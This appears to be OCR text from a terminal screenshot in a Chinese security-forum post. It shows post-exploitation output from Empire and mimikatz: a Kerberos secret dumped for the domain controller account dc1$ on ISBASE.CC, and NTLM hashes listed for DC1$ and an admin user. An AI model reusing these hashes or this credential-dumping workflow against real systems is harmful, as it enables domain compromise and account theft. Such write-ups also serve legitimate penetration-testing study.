 root@kali: ~/post-exp/empire
1 04 36 9c 7c 02 fb 25 20 81 9f 4a 06 14 db 8f 95 d7 25 e1 8d 9e 18 4e dc d5 52 a7 6e 8e ec 14 13 36 85 dc 54 eb a4 57
fe 97 f2 a0 e8 7f 5d 15 c8 ff ad f1 33 2a 53 b5 32 ec c9 9c 43 d7 fc 22 75 9d 62 be 66 7b 59 94 92 16 c2 51 10 e4 92 28
ff 71 36
kerberos :
* Username : dc1$
* Domain : ISBASE.CC
* Password : 4b 0c d6 76 6e 7e f6 ac 15 b1 71 db 77 50 2b 00 ef a8 30 ce 4a c1 77 4c 7d d8 b1 f9 4f 10 48 27 4
b be 90 79 e9 e6 21 fb f8 7c bc 55 8f b4 e0 e4 fa c8 7d 5b 01 b1 df fe a5 d1 d8 ab 37 e6 e3 e8 b8 e6 ad 62 bb bb 44 db
65 67 4f af 85 9c c1 38 64 32 40 ac 1f 1d a0 e2 92 1c 5d e4 df 9c 9d 83 80 7b b0 11 b7 c4 e4 96 4a 8f 08 64 37 e2 3f 4b
8d a3 f6 8f 35 83 b2 f0 10 ed 05 3a eb d5 1e c5 bc a8 dd 62 9f f4 76 fa 5f 37 30 bb 4c 79 08 07 86 27 7d 75 86 ce de d
1 04 36 9c 7c 02 fb 25 20 81 9f 4a 06 14 db 8f 95 d7 25 e1 8d 9e 18 4e dc d5 52 a7 6e 8e ec 14 13 36 85 dc 54 eb a4 57
fe 97 f2 a0 e8 7f 5d 15 c8 ff ad f1 33 2a 53 b5 32 ec c9 9c 43 d7 fc 22 75 9d 62 be 66 7b 59 94 92 16 c2 51 10 e4 92 28
ff 71 36
ssp :
credman :
mimikatz(powershell) # exit
Bye!
[*] Valid results returned by 192.168.235.100
(Empire: MFWKV492) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash isbase.cc DC1$ DC1 8281b7a1fd12e6cad3a976697fe9a2e9
2 hash isbase.cc admin DC1 cb5fefcb2775a6b4acf7a373b8894ba9
先知社区